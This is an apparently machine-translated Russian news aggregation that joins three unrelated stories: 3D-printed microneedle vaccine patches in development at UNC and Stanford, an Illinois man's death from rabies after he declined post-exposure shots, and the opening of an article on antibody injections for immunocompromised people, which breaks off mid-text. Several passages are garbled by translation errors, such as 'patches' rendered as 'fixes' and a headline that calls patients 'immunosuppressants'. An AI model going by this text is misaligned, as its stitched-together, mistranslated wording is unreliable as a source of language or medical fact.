Чапел-Хилл, Северная Каролина — Одна из причин, по которой многие люди не решаются делать прививки — будь то COVID-19 или что-то еще — это страх или, по крайней мере, отвращение к инъекциям.

Но исследователи работают над альтернативным способом введения вакцин, который, по их словам, был бы безболезненным, устранял бы необходимость в инъекциях и вводился самостоятельно: пластыри для вакцины.

Команды из Университета Северной Каролины и Стэнфордского университета разрабатывают исправления, сообщает CBS Raleigh, дочерняя компания WNCN-TV в Северной Каролине.

Центры по контролю и профилактике заболеваний говорят, что четверть взрослых и большинство детей испытывают отвращение к иглам. Для некоторых это настолько серьезно, что не позволяет им получить вакцины. Но однажды иглы, по крайней мере те, к которым люди привыкли, могут не понадобиться.

Доктор Джозеф Дезимоун проработал в UNC 30 лет.Сейчас он в Стэнфорде, но он и его коллеги все еще работают с исследователями UNC над крошечным пластырем, который может доставлять вакцины при нанесении на кожу.

«Наш подход заключался в прямой трехмерной печати микроигл, используя прорыв в трехмерной печати, который мы впервые применили, когда я был в Чапел-Хилл», — сказал он WNCN.

Микроиглы на пластыре настолько малы, что их едва ли можно почувствовать.

«Это безболезненно и без беспокойства», — сказал Дезимоун, добавив, что пластырь также более эффективен, чем традиционные уколы.«В дерме нашей кожи у нас в 100-1000 раз больше целевых иммунных клеток, чем в мышцах».

Это означает, что потребуется меньшее количество вакцины. Это также означало бы, что дозы не нужно хранить такими же холодными, как вакцины, которые используются в жидкой форме.

«Когда вы думаете о глобальном доступе, вам могут понадобиться такие вещи», — отметил Дезимоун.

Сейчас пластырь тестируется на животных. Дезимоун сказал, что результаты многообещающие, и он ожидает, что в течение пяти лет люди смогут регулярно использовать патчи.

«Они могут управляться самостоятельно. Вам не понадобится медицинский работник», — сказал он. «Они могут быть доставлены UPS или Amazon».

Актуальные новости

Загрузите наше бесплатное приложение

Для последних новостей и анализа Загрузите бесплатное приложение CBS News

87-летний мужчина, который проснулся с летучей мышью на шее, отказался от инъекций от бешенства.Позже он умер от бешенства.

Маленькая коричневая летучая мышь 13 июня 2007 года. MyLoupe / Universal Images Group через Getty Images

Мужчина из Иллинойса умер от бешенства, первый случай в штате с 1954 года.

Томас Кроб проснулся с летучая мышь на его шее в середине августа с положительным результатом на бешенство.

Но он отказался от постконтактного лечения, которое могло его спасти, заявили представители здравоохранения.

Смотрите больше историй на бизнес-странице Insider.

Мужчина умер после того, как проснулся с летучей мышью на шее и отказался от лечения бешенства после контакта.

Томас Кроб, 87 лет, из Спринг-Гроув, штат Иллинойс, скончался 20 сентября примерно через месяц после происшествия, сообщает Daily Herald.

Неясно, были ли у Кроба следы укусов на шее, но у летучих мышей такие маленькие зубы, что после укуса не всегда остаются повреждения, согласно CDC. Можно, но редко, заразиться бешенством другими путями.

Кроб был первым случаем бешенства среди людей в штате с 1954 года, говорится в заявлении Департамента здравоохранения Иллинойса и Департамента здравоохранения округа Лейк.

Кроб проснулся с летучей мышью на шее в середине августа, согласно данным Департамента здравоохранения округа Лейк.

Летучая мышь была поймана и дал положительный результат на бешенство, но Кроб отказался принимать постконтактные инъекции, предотвращающие развитие симптомов бешенства, согласно Департаменту здравоохранения округа Лейк.

Примерно через месяц у него начались боли в шее, головная боль, трудности с контролем рук, онемение пальцев и трудности с речью, сообщили официальные лица.

Позже он умер.

«Инфекции бешенства среди людей в Соединенных Штатах встречаются редко; однако, как только появляются симптомы, бешенство почти всегда заканчивается смертельным исходом», — сказал в своем заявлении исполнительный директор департамента здравоохранения округа Лейк-Каунти Марк Пфистер.

По данным CDC, после укуса вирус бешенства начинает вызывать симптомы, как только достигает мозга.

Для этого могут потребоваться недели или месяцы. Обычно сначала это похоже на грипп, но затем может перерасти в более серьезные неврологические симптомы.

По данным CDC, они могут включать беспокойство, замешательство, бред, галлюцинации и боязнь воды.

Раннее получение вакцины против бешенства и человеческих антител обычно спасает жизнь.

История продолжается

Бешеные летучие мыши могут передать болезнь, укусив или, например, если их слюна попала в глаза.

Большинство летучих мышей не болеют бешенством, и вы не можете заразиться этим заболеванием, просто находясь в одной комнате с бешеной летучей мышью или касаясь ее шерсти, помета или крови, согласно CDC.

Люди, которые просыпаются с летучей мышью на себе или с летучей мышью где-то в своей комнате, должны попытаться захватить ее, чтобы ее можно было проверить на бешенство, согласно CDC.

Прочтите оригинальную статью на Business Insider

«Я почувствовал огромное облегчение»: как инъекции антител могут освободить иммунодепрессанты при Covid | Коронавирус

Гордая спортивная мама, Шантай Браун мечтает собраться на переполненный стадион для футбольных матчей своего сына в штате Огайо и кричать в лицо, глядя на происходящее на поле.

Но, как и в случае со многими другими простыми удовольствиями в эпоху Covid-19, для Брауна все не так просто. 47-летний житель Миссури принимает иммунодепрессанты от волчанки.Следовательно, в ее организме практически не было антител к вакцине против коронавируса, что подвергало ее постоянной опасности.

Браун входит в число примерно 3% взрослых американцев, имеющих иммуносупрессию, включая реципиентов трансплантата и людей с онкологическими и аутоиммунными заболеваниями, такими как волчанка.